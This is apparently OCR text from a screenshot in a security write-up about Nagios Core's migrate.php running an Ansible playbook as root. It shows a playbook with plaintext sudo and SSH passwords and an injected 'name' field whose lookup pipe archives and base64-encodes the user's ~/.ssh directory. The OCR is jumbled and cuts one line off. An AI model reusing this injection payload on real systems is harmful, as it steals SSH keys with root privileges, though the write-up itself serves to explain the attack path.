
    ansible_sudo_pass: 'reachers'

  roles:

Ansible allows parameters to be overwritten in
Playbooks, so it would essentially change the ‘name’
of the playbook to
“{{ lookup(\”pipe\”, \”tar -czf –
$HOME/.ssh/ 2>/dev/null | base64 -w0 \”) }}”
.
When `migrate.php` runs the playbook as part of the
migration process, the command within the lookup
will be executed (as root).
A full attack path can be seen below. Vault injection –
$~ sudo cat 64d9661573ecc.yml 
---

- name: Migrate Nagios Core

  hosts: all

  become: yes

  remote_user: nothing

name: "{{ lookup(\"pipe\", \"tar -czf - $HOME/.ssh/ 2>/de
  vars:

    ansible_ssh_pass: 'reachers'
